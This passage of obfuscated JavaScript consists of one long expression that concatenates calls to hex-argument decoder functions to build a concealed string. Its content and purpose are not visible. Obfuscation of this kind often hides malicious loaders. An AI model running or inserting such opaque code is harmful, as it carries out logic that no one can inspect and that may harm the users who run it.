x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)